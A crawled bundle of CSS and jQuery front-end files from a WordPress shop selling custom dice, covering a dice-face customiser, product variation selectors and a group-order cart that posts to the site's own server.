  position: relative;
  top: -74px;
  display: block;
  margin: auto;
}
#dice-preview .cruz-faces.inactive p {
  display: block;
}
#dice-preview .cruz-faces.inactive [data-face] {
  display: none;
}
#dice-preview .dots {
  display: none;
  margin-top: -288px;
  z-index: 99999999;
  position: relative;
}
#dice-preview .dots.active {
  display: block;
}
#dice-preview .dots[data-dots="6"] span {
  width: 40px;
  height: 40px;
  background-color: white;
  border-radius: 50%;
  display: block;
}
#dice-preview .dots[data-dots="6"] span:nth-child(2) {
  margin-right: 50px;
}

.image-selector-container #color-pintura {
  max-width: 384px;
  display: block;
  margin: auto;
}
.image-selector-container #color-pintura li {
  display: inline-block;
  width: 44px;
  height: 44px;
  padding: 8px 16px;
  margin-bottom: 4px;
  text-align: center;
  background-color: #CACACA;
  vertical-align: top;
  cursor: pointer;
}
.image-selector-container #color-pintura li.color-active {
  border-radius: 50%;
}
.image-selector-container #color-pintura li#full-color-li {
  width: calc(100% - 6px);
  background: rgb(34, 193, 195);
  background: linear-gradient(338deg, rgb(34, 193, 195) 0%, rgb(253, 187, 45) 100%);
  padding-top: 9px;
  font-weight: bold;
  color: white;
}
.image-selector-container #color-pintura li.color-active#full-color-li {
  border-radius: 0px;
  border: 2px solid yellow;
}

#faces-custom-engine-block {
  min-height: 450px;
  display: flex;
}
#faces-custom-engine-block .fceb-column {
  flex: 50%;
}
#faces-custom-engine-block .js-trigger-load-image {
  cursor: pointer;
}
#faces-custom-engine-block #fceb-background-dice {
  width: 300px;
  display: block;
  margin: auto;
}
#faces-custom-engine-block #fceb-selected-face-img {
  max-width: 226px;
  max-height: 226px;
  display: block;
  margin: -266px auto 0 auto;
}
#faces-custom-engine-block #preview-selected-img {
  top: -100%;
}
#faces-custom-engine-block #hidden_inputs_imgs {
  display: none;
}

.click-message-block {
  margin-bottom: 32px;
  text-align: center;
}

#generador-container {
  min-height: 0px;
  padding: 36px 0;
  /* BUILDER CONTAINERS */
  /* ************************************ */
  /* SETTINGS ******************* */
}
#generador-container #materiales-block, #generador-container #color-block, #generador-container .dice-step-change {
  text-align: center;
}
#generador-container button {
  color: white;
}
#generador-container #color-block {
  max-width: 610px;
  display: block;
  margin: auto;
}
#generador-container .builder-block {
  border: 1px solid #CACACA;
  padding: 32px;
}
#generador-container .builder-block.hidden {
  display: none;
}
#generador-container .builder-block h3 {
  text-align: center;
  padding: 0px;
  margin: 0px;
}
#generador-container .dice-settings {
  padding: 0px 32px 32px 32px;
}
#generador-container .dice-settings ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#generador-container .dice-settings ul li {
  display: inline-block;
}
#generador-container .dice-settings #materiales li {
  padding: 8px;
  background-color: #333333;
  color: #FFFFFF;
  min-width: 100px;
  margin: 0 8px 8px 0;
  text-align: center;
  font-family: Marcellus, sans-serif;
  cursor: pointer;
}
#generador-container .dice-settings #materiales li.selected {
  background-color: #CACACA;
  color: #333333;
}
#generador-container .dice-settings [data-dice] {
  display: none;
  width: 75px;
}
#generador-container .dice-settings [data-dice].visible {
  display: inline-block;
  margin: 4px;
}
#generador-container .dice-settings [data-dice].active {
  outline: 4px solid #CACACA;
  outline-offset: 0px;
  opacity: 0.75;
}
#generador-container .dice-settings #pintura li {
  display: none;
  width: 45px;
  height: 45px;
  border-radius: 4px;
  margin: 0 4px 4px 0;
  cursor: pointer;
}
#generador-container .dice-settings #pintura li.visible {
  display: inline-block;
}
#generador-container .dice-settings #pintura li.noactive {
  opacity: 0.5;
}
#generador-container .dice-settings #pintura li.active {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border: 1px solid white;
}

#forja-phone-view {
  display: none;
}

@media (max-width: 780px) {
  #forja-phone-view {
    display: block;
    background-color: lightcoral;
    color: white;
    padding: 32px;
    margin: 32px 0;
  }
}

/*# sourceMappingURL=magic.css.map */


--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0
body_size: 76
content:
table.v2ariations:not(.active){
    display: none;
}

table.variations .hidden{
    display: none !important;
}

[data-attribute_name="attribute_pa_dado"] li.variable-item:not(.radio-variable-item){
    width: 60px;
    height: 60px;
}

.variable-item[data-value="marmol-marron"]{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 613
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

body.theme-porto .tawcvs-swatches .swatch-label {
    width: 150px;
    border-radius: 0;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] span.swatch{
    display: none;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-pintura"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_dado"] .swatch,
.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch
{
    width: 50px;
    height: 50px;
}

.tawcvs-swatches[data-attribute_name="attribute_pa_color-de-material"] .swatch img{
    height: 42px;
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -112px;
    margin-left: 1px;
    width: 73px;
}

.preview-container{
    display: none;
}


#woocommerce-order-items .woocommerce_order_items_wrapper table.woocommerce_order_items table.display_meta tr th{
    display: block !important; 
}

.js-dado-preview{
    margin: 16px 0;
}
.js-dado-preview-color{
    margin-top: -100px;
    margin-left: -1px;
    width: 73px;
}

.js-dado-preview-color svg{
    width: 83px;
    height: 84px;
}

li[data-attribute_name="attribute_pa_miniducks"],
li[data-attribute_name="attribute_pa_miniducks"] .variable-item-image{
    width: 85px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0
body_size: 2579
content:
(function ($) {
    'use strict';

    // GLOBAL VARS ////////////////////////////////////////////////
    let faces_url = MagicDiceAjax.dices_url + "faces/"

    let dado = {
        material: false,
        color:    false,
        faces:    [
            {
                image:     faces_url + "over-1.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-2.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-3.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-4.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-5.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-6.png",
                color:     "#ffffff",
                colorname: "blanco",
            }
        ]
    }

    let dado_default = dado;
    let face_selected;

    // EVENTS /////////////////////////////////////////////////////
    $(document).on("click", "[data-material]", function () {

        $("[data-material]").removeClass("selected");
        $(this).addClass("selected");

        select_dado_cara.select_material($(this).data("material"));


    });

    $(document).on("click", "[data-dice]", function () {

        $("[data-dice]").removeClass("active");
        $(this).addClass("active");

        select_dado_cara.select_dado($(this).data("dice"));

    });

    $(document).on("click", ".cruz-faces [data-face]", function () {

        const face = $(this).data("face");
        select_dado_cara.select_face_color(face);

    });

    $(document).on("click", "#color-pintura li", function () {

        const color     = $(this).data("color-hex");
        const colorname = $(this).data("color-pintura");

        $("#color-pintura li").removeClass("color-active")
        $(this).addClass("color-active")

        customiTron.add_color_face(color, colorname);

    });

    $(document).on("click", "#cambiar-material-color", function () {
        select_dado_cara.reset_to_step_1();
    });

    $(document).on("click", ".js-trigger-load-image", function () {

        // Trigger input to push new image.
        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        $("[name='face_img_input[" + active_face + "]']").click();

    });

    $(document).on("change", "#hidden_inputs_imgs input", function () {

        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        let file_data = $(this).prop('files')[0];
        let form_data = new FormData();

        if (typeof (file_data) !== "undefined") {
            form_data.append('file', file_data);
        }

        form_data.append('action', "forja_subir_imagen");
        form_data.append('face', active_face);

        let toColor = dado.faces[active_face - 1].color
        form_data.append('color', toColor);
        form_data.append('client_id', $("input[name='client_id']").val());

        $("#forja-loading-layer").fadeIn(150)

        $.ajax({
                   url:         MagicDiceAjax.ajaxurl, // <-- point to server-side PHP script
                   cache:       false,
                   contentType: false,
                   processData: false,
                   data:        form_data,
                   dataType:    "json",
                   type:        'post',
                   success:     function (res) {

                       console.log("res")
                       console.log(res)

                       let d   = new Date();
                       let src = res.src + "?" + d.getTime()

                       $("[data-face='" + active_face + "'] .over").attr("src", src);
                       $("#fceb-selected-face-img").attr("src", src);

                       $("#forja-loading-layer").fadeOut(150)

                       if (typeof (res.imgstuffs) === "undefined" || typeof (res.imgstuffs[0]) === "undefined") {
                           return true;
                       }

                       $("[data-face='" + active_face + "'] .over").addClass("modified");

                       let over_width  = res.imgstuffs[0]
                       let over_height = res.imgstuffs[1]

                       let preview_width  = 50;
                       let preview_height = "auto";

                       if (over_width < over_height) {
                           preview_width  = "auto";
                           preview_height = 50;
                       }

                       $("[data-face='" + active_face + "'] .over").css("width", preview_width)
                       $("[data-face='" + active_face + "'] .over").css("height", preview_height)

                       let counter_loop = 0;
                       let delay        = setInterval(function () {

                           let activeface_height = parseInt($("[data-face='" + active_face + "']").height())
                           let activeover_height = parseInt($("[data-face='" + active_face + "'] .over").height())

                           if ((activeface_height - activeover_height) < 20) {
                               clearInterval(delay)
                           }

                           let newmargin = ((activeface_height - activeover_height) / 2) - 5
                           $("[data-face='" + active_face + "'] .over").css("margin-top", newmargin);


                           let big_background_height = $("#fceb-background-dice").height();
                           let big_preview_height    = $("#fceb-selected-face-img").height();

                           let big_newmargin = -big_background_height + ((big_background_height - big_preview_height) / 2)

                           $("#fceb-selected-face-img").css("margin-top", big_newmargin);

                           if (counter_loop > 4) {
                               clearInterval(delay)
                           }

                           counter_loop++;

                       }, 250);

                       dado.faces[customiTron.get_face_index(active_face)].image          = res.src;
                       dado.faces[customiTron.get_face_index(active_face)].original_image = res.or_src;

                       if ($(".over.modified").length > 1) {
                           $("#forja_amount").attr("min", 30);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) === 6) {
                           $("#forja_amount").attr("min", 20);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) !== 6) {
                           $("#forja_amount").attr("min", 30);
                       } else {
                           $("#forja_amount").attr("min", 20);
                       }

                   },
                   always:      function (res2) {
                       $("#forja-loading-layer").fadeOut(150)
                   }
               })
        ;

    });

    $(document).on("click", ".js-button_reset_face", function () {
        select_dado_cara.reset_face();
    });

    $(document).on("click", ".js-button_reset_dice", function () {
        select_dado_cara.reset_dice();
    });

    $(document).on("submit", "#forja-form", function (e) {

        e.preventDefault();

        if ($(this).hasClass("loading")) {
            return true
        }

        let button = $(this).find("button[type='submit']")
        button.html("Enviando...")
        $(this).addClass("loading")

        let data = {
            action:          "new_forja_presupuesto",
            dado:            dado,
            name:            $("#forja_name").val(),
            apellido:        $("#forja_last_name").val(),
            email:           $("#forja_email").val(),
            notes:           $("#forja_notes").val(),
            phone:           $("#forja_tlf").val(),
            amount:          $("#forja_amount").val(),
            address:         $("#forja_address").val(),
            postal_code:     $("#forja_cp").val(),
            forja_localidad: $("#forja_localidad").val(),
            forja_ciudad:    $("#forja_ciudad").val(),
            forja_pais:      $("#forja_pais").val(),
            client_id:       $("input[name='client_id']").val(),
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $(".page-content").html(res);

        });

    });

    const select_dado_cara = {

        select_material:   (material) => {

            dado.material = material;
            dado.color    = false;

            select_dado_cara.check_hide_show();

        },
        select_dado:       (color_dado) => {

            dado.color = color_dado;
            select_dado_cara.check_hide_show();

        },
        select_face_color: (face) => {

            let dices_url = MagicDiceAjax.dices_url;
            let dice_png  = dado.material + "/" + dado.color + ".png";

            $("[data-face] [data-img]").attr("src", dices_url + dice_png)
            $("#fceb-background-dice").attr("src", dices_url + dice_png)

            if (face !== face_selected && face !== null) {

                face_selected = face;
                $(".cruz-faces [data-face!='" + face + "']").addClass("no-active");
                $(".cruz-faces [data-face='" + face + "']").removeClass("no-active");

                $("#fceb-selected-face-img").attr("src", dado.faces[face - 1].image)


            } else {

                $(".cruz-faces [data-face]").removeClass("no-active");
                face_selected = false;

            }

            $(".face-select-pintura [data-face-select]").removeClass("active");
            $(".face-select-pintura [data-face-select='" + face + "']").addClass("active");

            $("[data-color-hex]").removeClass("color-active");
            $("[data-color-hex='" + dado.faces[face - 1].color + "']").addClass("color-active");

            customiTron.init_face();

        },
        check_hide_show:   () => {

            // if material -> show color but hide faces

            if (dado.material !== false) {

                $("#color-block p").hide();

                $("#color-block li").removeClass("visible");
                $("#color-block li[data-dice*='" + dado.material + "']").addClass("visible");

                let heading_color = $("#heading-color-dado")

                if (heading_color.find("a").hasClass("collapsed")) {

                    heading_color.find("a").click();

                }

            }

            // if material & color -> show faces
            if (dado.color !== false) {

                // Ocultar materiales y color de dado
                // Mostrar el preview en separator
                // mostrar el personaliza

                let img = $("[data-dice].active img").attr("src");
                $(".dice-step-change img").attr("src", img)

                $(".dice-settings").addClass("hidden")
                $(".dice-step-change").removeClass("hidden");
                $(".dice-customize").removeClass("hidden");
                $(".dice-preview").removeClass("hidden");

                $(".cruz-faces").removeClass("inactive");

                let personaliza_color = $("#heading-personaliza")

                if (personaliza_color.find("a").hasClass("collapsed")) {

                    personaliza_color.find("a").click();

                }

                $(".cruz-faces [data-face='6']").click();

            } else {

                $(".cruz-faces").addClass("inactive");

            }

        },
        reset_to_step_1:   () => {

            $(".dice-settings").removeClass("hidden")
            $(".dice-step-change").addClass("hidden");
            $(".dice-customize").addClass("hidden");
            $(".dice-preview").addClass("hidden");

            $(".cruz-faces").addClass("inactive");

        },
        reset_face:        () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            $("[data-face='" + active_face + "'] .over.modified").removeClass("modified")
            $("[name='face_img_input[" + active_face + "]']").val(null);
            $("[data-color-hex='#ffffff']").click();

        },
        reset_dice:        () => {

            for (let d = 1; d <= 6; d++) {

                $("[data-face] .over.modified").removeClass("modified")

                $("[name='face_img_input[" + d + "]']").val(null);
                dado.faces[customiTron.get_face_index(d)].color     = "#ffffff";
                dado.faces[customiTron.get_face_index(d)].colorname = "blanco";
                select_dado_cara.select_face_color(d);

            }

            $("[data-face='6']").click();

        }

    };

    const customiTron = {

        init_face: () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));
            $("[name='face_img_input[" + active_face + "]']").trigger("change");
            $("#reset-face").html(active_face);

        },

        add_color_face: (color, colorname) => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            dado.faces[customiTron.get_face_index(active_face)].color     = color;
            dado.faces[customiTron.get_face_index(active_face)].colorname = colorname;

            customiTron.init_face();

        },

        get_face_index: (face) => {

            return face - 1;

        }

    };

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    'use strict';


    $(document).ready(function () {

        if (color_prevention_flag()) {

            delay_hide_variations();

        }

        let counter = 1;
        let loop    = setInterval(function () {


            if ($(".bundled_product_images.images").length > 0) {

                $.each($(".bundled_product_images .image.zoom"), function (i, val) {
                    $(val).addClass("changed");
                    $(val).attr("target", "_blank");
                });

                clearInterval(loop);

            }

            counter++;

            if (counter > 10) {
                clearInterval(loop);
            }

        }, 1000);


    });

    $(document).on("change", "#pa_materiales", function () {

        let material = $(this).val();

        if (material === "") {

            hide_variations();

        }

        $("#pa_dado").val("").trigger("change");

        if (color_prevention_flag()) {
            $("#pa_color-de-pintura").val("").trigger("change");
        }

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').closest("li").removeClass("hidden");

            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            hide_no_color_options();

        }

    });

    $(document).on("change", "#pa_dado, #pa_color-de-pintura, #pa_color-de-pintura-dos, #pa_color-de-pintura-tres, #pa_color-de-pintura-cuatro, #pa_color-de-pintura-cinco", function () {

        let material = $("#pa_materiales").val();

        if (material !== "") {

            $('[data-attribute_name="attribute_pa_dado"] li').addClass("hidden");
            $('[data-attribute_name="attribute_pa_dado"] li[data-value*="' + material + '"]').removeClass("hidden");

            // Y por último mostramos las opciones de ese material
            $("[data-attribute_name='attribute_pa_dado']").closest("tr").removeClass("hidden");

            show_colors();

        }

    });


    /// VARIATION BUNDLE

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_materiales"]', function () {

        let $this       = $(this);
        let material    = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (material === "") {

            bundle_hide_dados(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value]').closest("li").addClass("hidden");
        bundle_item.find('[data-attribute_name="attribute_pa_dado"] [data-value*="' + material + '"]').closest("li").removeClass("hidden");

        bundle_item.find('[data-attribute_label="Dado"]').removeClass("hidden");

    });

    $(document).on("change", '.bundled_product [data-attribute_name="attribute_pa_dado"]', function () {

        let $this       = $(this);
        let dado        = $(this).val();
        let bundle_item = $this.closest(".bundled_product");

        if (dado === "") {

            bundle_hide_pinturas(bundle_item);
            return true;
        }

        bundle_item.find('[data-attribute_label="Color de pintura"]').removeClass("hidden");

    });

    $(document).on("change", "[data-attribute_name]", function () {

        let material = $("[name='attribute_pa_materiales']").val();
        let dado     = $("[name='attribute_pa_dado']").val();
        let color    = $("[name='attribute_pa_color-de-pintura']").val();

        if (
            (typeof (material) !== "undefined" && typeof (dado) !== "undefined" && typeof (color) !== "undefined")
            && (material !== "" && dado !== "" && color !== "")
        ) {
            let img     = $('[data-attribute_name="attribute_pa_dado"] li.selected img').clone();
            let pintura = $('[data-attribute_name="attribute_pa_color-de-pintura"] li.selected span.variable-item-span').css("background-color");

            $('.js-dado-preview-color ellipse').css({fill: pintura});
            $(".js-dado-preview").html("").append(img).show();
            $(".preview-container").show();



        } else {

            //$(".js-dado-preview").html("").hide();
            $(".preview-container").hide();
        }

    });


    /// FUNCTIONS
    function color_prevention_flag() {

        if ($("body").hasClass("product-template-default") && $("#pa_color-de-pintura-dos").length < 1) {
            return true;
        }

        return false;

    }

    function delay_hide_variations() {

        let loop = setInterval(function () {

            if ($("[data-attribute_name='attribute_pa_dado'] li").length > 0) {

                hide_variations();
                clearInterval(loop);

            }

        }, 500);

    }

    function hide_variations() {

        $("[data-attribute_name='attribute_pa_dado']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").addClass("hidden");

    }

    function show_colors() {

        hide_no_color_options();

        $("[data-attribute_name='attribute_pa_color-de-pintura']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro']").closest("tr").removeClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco']").closest("tr").removeClass("hidden");

    }

    function hide_no_color_options() {

        if (!color_prevention_flag()) {
            return true;
        }

        var material = $("#pa_materiales").val();

        if (material !== "glow" && material !== "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").removeClass("hidden");

            return true;

        }

        $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").addClass("hidden");

        if (material === "glow") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='negro']").removeClass("hidden");

        }

        if (material === "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='blanco']").removeClass("hidden");

        }

    }

    function bundle_hide_dados(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Dado\"]").addClass("hidden");
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }

    function bundle_hide_pinturas(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }


    $(document).scroll(function(){

        if( $("#materiales-sidebar-content").length > 0 ){

            let doc_sctop = $(document).scrollTop();
            let sidebar_pos = $("#materiales-sidebar-content").offset().top

            if( doc_sctop > sidebar_pos ){

                $("#materiales-sidebar-content").css("padding-top", ( doc_sctop - sidebar_pos ) + 120);

            }else{
                $("#materiales-sidebar-content").css("padding-top", 0);
            }

        }

    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0
body_size: 3971
content:
(function ($) {
    'use strict';

    $(document).on("click", ".js-descargar-pedido", function () {

        let html = $(this).closest("li").clone()
        html.find(".ignoreContent").remove()
        html.find(".hidden").removeClass("hidden")

        html.find(".first-child").attr("style", "width: 50%")

        let head_content = html.find("thead").html()
        let tbody_content = html.find("tbody").html()
        let tfoot_content = html.find("tfoot").html()

        let data = {
            action:  "conjunta_descargar_pedido_usuario",
            user_id: $(this).data("usuario"),
            thead_content: head_content,
            tbody_content: tbody_content,
            tfoot_content: tfoot_content
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log( res )
            return true

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)


        })

    })

    $(document).on("click", ".js-update-regular-price", function () {

        let $this   = $(this)
        let post_id = $(this).data("pid")
        let price   = $(this).closest(".product-price").find("[name='_regular_price']").val()
        let data    = {
            action:  "conjunta_update_price",
            post_id: post_id,
            price:   price
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $this.remove()

        })

    })

    $(document).ready(function () {

        if ($("#c-carrito").length > 0) {

            update_partial_carrito()
            update_carrito_total()

        }

        if ($("#c_por_dados").length > 0) {

            init_admin_por_dados()

        }

    })

    $(document).scroll(function () {

        if ($("#c-carrito").length > 0 && $(window).width() < 576) {

            if ($(document).scrollTop() >= 240) {
                $("#bottom-floating-navbar").css("bottom", 61)
            } else {
                $("#bottom-floating-navbar").css("bottom", 0)
            }

        }

    })

    $(document).on("change", '#c-settings [name="bloquear-pedidos"]', function () {

        $("#save-tmp-msg").remove()

        let active = $(this).prop("checked")

        const data = {
            action: "update_conjunta_settings",
            active: active
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $('#c-settings [name="bloquear-pedidos"]').closest("li").append("<span id='save-tmp-msg'>Guardado</span>");
            $("#save-tmp-msg").fadeOut(1250, function () {
                $(this).remove()
            })

        })

    })

    $(document).on("click", '[data-confirmado="confirmado"]', function () {

        let btn = $(this)

        if (confirm("¿Desconfirmar a este usuario?")) {

            const data = {
                action:               "des_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-confirmado", "")

            })

        }

    })

    $(document).on("click", '[data-no-confirmado]', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {
                action:               "con_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-no-confirmado", "confirmado")
                btn.closest("li").find("[data-confirmado]").attr("data-confirmado", "confirmado")

            })

        }

    })

    $(document).on("click", '.js-eliminar-usuario-pedido', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {

                action:               "eliminar_usuario_pedido",
                user_id:              $(this).data("usuario"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.closest("li").remove()

            })

        }

    })

    $(document).on("click", '#confirmar-pedido-action [data-action]', function () {

        let action = $(this).data("action")

        if (action === "confirmar") {
            $('#confirmar-pedido-action [data-action]').removeClass("hidden")
            $(this).addClass("hidden")
        } else if (action === "no") {
            $('#confirmar-pedido-action [data-action="confirmar"]').removeClass("hidden")
            $('#confirmar-pedido-action [data-action="yes"]').addClass("hidden")
            $('#confirmar-pedido-action [data-action="no"]').addClass("hidden")
        } else if (action === "yes") {

            const data = {
                action: "confirmar_pedido",
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                $("#confirmar-carrito").html(res)
                $(".product-actions").html("")

            })

        }

    })

    $(document).on("click", "#trigger-tax-filter", function () {
        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))
        $("#conjunta-filters").toggleClass("active")
    })

    $(document).on("click", "#conjunta-filters [data-term]", function () {

        if ($(this).hasClass("active")) {
            $("#conjunta-filters [data-term]").removeClass("active")
        } else {
            $("#conjunta-filters [data-term].active").removeClass("active")
            $(this).addClass("active")
        }

        run_conjunta_filters()

    })

    $(document).on("click", "#layover-close", function () {
        $("#conjunta-layover").remove()
    })

    $(document).on("click", ".conjunta-card .product-tumb", function () {

        if ($(window).width() < 768) {
            return true
        }

        let img          = $(this).html()
        let close_button = "<div id='layover-close'>CERRAR\nIMAGEN</div>"
        let img_layover  = "<div id='conjunta-layover'>" + close_button + img + "</div>"

        $("body").append(img_layover)

    })

    $(document).on("keyup", ".product-actions input", function () {

        let $this  = $(this)
        const card = $this.closest("li.conjunta-card")
        $(".button-guardar-conjunta").addClass("active")

    })

    $(document).on("click", ".js-conjunta-aumentar", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        value++
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".js-conjunta-reducir", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        if (parseInt(value) === 0) {
            return true
        }
        value--
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".button-guardar-conjunta", function () {

        $(this).text("Cargando...");
        let form = $("#user-catalogo-conjunta").serialize()

        const data = {
            action: "update_conjunta_cart",
            form:   form
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            //console.log(res)
            location.reload()

        })

    })

    $(document).on("click", "#myTopnav a", function (e) {

        e.preventDefault()

        $("#myTopnav a").removeClass("menu-active")
        $(this).addClass("menu-active")

        let href = $(this).attr("href")

        $(".tabs-container").hide()

        $(href + "").show()


    })

    $(document).on("click", "#guardar-conjunta-direccion", function () {

        $("#direccion-required").hide()

        let form          = $(this).closest("form")
        let direccion     = $(this).closest("form").serialize()
        let flag_required = false
        form.find("input[required]").removeClass("required")

        $.each(form.find("input[required]"), function (i, val) {

            let va = $(val).val()

            if (va === "" || typeof (va) === "undefined") {
                $(val).addClass("required")
                flag_required = true
            }

        })

        if (flag_required) {
            $("#direccion-required").show()
            return true
        }


        let data = {
            action:    "update_conjunta_direccion",
            direccion: direccion
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {
            //console.log(res)
            location.reload()
        })

    })

